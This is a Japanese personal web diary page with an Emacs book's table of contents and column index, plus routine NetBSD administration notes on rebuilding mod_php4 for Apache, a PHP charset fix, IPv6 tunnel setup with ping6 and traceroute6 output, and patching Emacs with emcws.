1 章 Emacs 入門 Emacs を初めて使う方のための入門編
2 章 日本語環境 日本語表示・入力の方法
3 章 使い方(編集機能) 基本的な使い方
4 章 使い方(各種モード) Emacs に内蔵されている編集モード
5 章 メール環境 Wanderlust
6 章 Emacs Lisp パッケージ Web・LaTeX・CVS 管理
7 章 Emacs Lisp Emacs Lisp の初歩
8 章 個人設定 ~/.emacs とカスタマイズの画面
9 章 Emacs 使いこなし ヘルプ・オンラインドキュメント
・符号体系
付録
A Emacs 本体の設置 ports/pkgsrc 一般設置
ちょっと特別な Mac OS X
B 設置(追加パッケージ) tamago, Elisp, Wanderlust, emacs-w3m
C 設置(日本語入力) FreeWnn
D 設置(関連ソフトウェア) wget Namazu, w3m
@
(どこにも書かなかった)コラム索引:
Del を入力しても 「1 文字消去にならない」 ..... 30
困った時の C-g ..... 35
環境変数 ..... 51
tamago でのひらがな入力 ..... 79
BackSpace と Del が本書に書いてあるように動作しない .... 156
%m と A または Q を組合せて横断検索や、横断置換をするには .... 171
メーリング・リストの最新 100 だけをいつもみる .... 273
defvar (変数の定義) .... 312
emacs -nw でツールバーを利用 .... 374
符号体系を決めて開けたい .... 376
FreeBSD ports .... 383
/usr か /usr/local か .... 392
ことえりを使ってインライン入力をするには .... 400
tamago と順次検索 .... 404
バイトコンパイル .... 416
@
きょうの順位 3,756:
@amazon
6/11 日に本屋さんに並ぶのではないかとのことです。
増田さん
ありがとう。
p416, 2,394 円は p448 2,499 円に変更されています。
#1
[pkgsrc] startssl fails
ttyp7:makoto@harry 8:24:49/040601(/tmp)> sudo /usr/pkg/sbin/apachectl startssl
Password:
Syntax error on line 232 of /usr/pkg/etc/httpd/httpd.conf:
Cannot load /usr/pkg/lib/httpd/mod_php4.so into server: Cannot open "/usr/pkg/lib/httpd/mod_php4.so"
@
install mod_php4.so:
433 8:28 cd /export/pkgsrc/www/ap-php4/
434 8:28 make
435 8:29 make install
438 8:29 rm -rf work/
439 8:29 sudo rm -rf work
440 8:30 cvs update -dP -C
441 8:30 make
442 8:38 sudo pkg_delete -f php-4.3.4
443 8:38 make
444 8:53 make install
===> Registering installation for ap-php-4.3.6nb1
ap-php-4.3.6nb1 requires installed package apache-2.0.49nb1
ttyp7:makoto@harry 8:54:12/040601(...www/ap-php4)>
@
startssl again:
ttyp7:makoto@harry 8:54:31/040601(...www/ap-php4)> sudo /usr/pkg/sbin/apachectl startssl
Password:
[Tue Jun 01 08:55:17 2004] [error] VirtualHost _default_:443 --
mixing * ports and non-* ports with a NameVirtualHost address is not supported,
proceeding with undefined results
Apache/2.0.49 mod_ssl/2.0.49 (Pass Phrase Dialog)
Some of your private key files are encrypted for security reasons.
In order to read them you have to provide us with the pass phrases.
Server www.example.com:443 (RSA)
Enter pass phrase:
Ok: Pass Phrase Dialog successful.
ttyp7:makoto@harry 8:55:24/040601(...www/ap-php4)>
@
entity encoding になって、字が化けてしまう ?:
etc/php.ini を変更したら、化けなくなった
;default_charset = "iso-8859-1"
+default_charset = "euc-japan"
これでいいとしよう。
があるのを発見。
@
しかも、きのうの日記を見て、kernel の stf つまり:
#pseudo-device stf 1 # 6to4 IPv6 over IPv4 encapsulation
の設定は不要というお手紙を下さった方がいらっしゃいました。
で、実はきのう余り寝ていないので、この辺で.と思ったけれど、
@
tunnel の機械の方で、/etc.rc.inet6:
makoto@nazuha ■22:56:08/010601(~)> cat /etc/rc.inet6
/sbin/sysctl -w net.inet6.ip6.forwarding=1
/sbin/sysctl -w net.inet6.ip6.accept_rtadv=0
#/usr/sbin/prefix gm0 2001:218a:463:0001::
/sbin/ifconfig gm0 inet6 2001:218a:463:0001:: anycast
ifconfig gif0 create
ifconfig gif0 tunnel 210.145.40.126 210.OOO.CCC.NNN
/sbin/route add -inet6 default -ifp gif0
makoto@nazuha ■22:56:23/010601(~)>
いうのを作って、/etc.rc.conf に次のように書いておくと、
if [ -r /etc/inet6.rc]; then
. /etc/inet6.rc
fi
@
ping6 -I gif0 ff02::1 は出来る:
makoto@nazuha ■22:59:02/010601(~)> ping6 -I gif0 ff02::1
PING6(56=40+8+8 bytes) fe80::20a:27ff:feb6:8546%gif0 --> ff02::1
16 bytes from fe80::20a:27ff:feb6:8546%gif0, icmp_seq=0 hlim=64 time=0.369 ms
16 bytes from fe80::20a:27ff:feb6:8546%gif0, icmp_seq=1 hlim=64 time=0.159 ms
^C
--- ff02::1 ping6 statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/std-dev = 0.159/0.264/0.369/0.105 ms
makoto@nazuha ■22:59:05/010601(~)>
@
ping6, traceroute6 to 2001:218:0:100 は出来ない。:
route add -inet6 default :: -ifp gif0
の後に、
root@nazuha 23:01:41/010601(/home/makoto)# ping6 2001:218:0:1000::1
PING6(56=40+8+8 bytes) 2001:218:463::1:101:17e --> 2001:218:0:1000::1
^C
--- 2001:218:0:1000::1 ping6 statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
root@nazuha 23:01:47/010601(/home/makoto)# traceroute !$
traceroute 2001:218:0:1000::1
traceroute: unknown host 2001:218:0:1000::1
root@nazuha 23:01:51/010601(/home/makoto)# traceroute6 2001:218:0:1000::1
traceroute6 to 2001:218:0:1000::1 (2001:218:0:1000::1)
from 2001:218:463::1:101:17e, 30 hops max, 12 byte packets
1 * *^C
root@nazuha 23:02:06/010601(/home/makoto)#
IPv6 address の読み方(解釈)が分っていないのが一番の問題そう。
@
netstat -r だけは調べておこう:
をつなげばという話があった(ような気がする)
#2
[Unix] device driver デバイス・ドライバ
emcws-20.6.90-20000525 を当てたら、20.6.90 という文字列の
あたりで当らなかったので、patch を作って見た。
emcws-20.6.91-20000601a.gz
ついでに canna も試して見ようとしたら
/usr/local/share/emacs/site-lisp/egg/egg/canna.elc
などというのがあるので、これを消しておいて
cd /usr/local/share/emacs/site-lisp
mv egg .egg
load-library してから M-x canna したら、使えている。
time make (NetBSD/macppc -1.4V, StarMax 3000/240)
Updating /usr/local/src/emcws-work/leim/leim-list.el ... done
567.217u 94.638s 13:22.77 82.4% 0+0k 5112+10405io 3329pf+0w
du -s emcws-work emacs-20.6.91
49532 emcws-work (25M)
132370 emacs-20.6.91 (66M)
kbytes で表示するためには du -sk とする必要があった。
| |
最近の日記
2024年03月10日
・停電 (瞬電)
2024年03月03日
・the second try on bare-metal
・useradd
2024年02月29日
・opendkim and senmail
2024年01月24日
・chat/iam 0.0.8
2024年01月21日
・uselocale vs setlocale (textproc/R-readxl)
|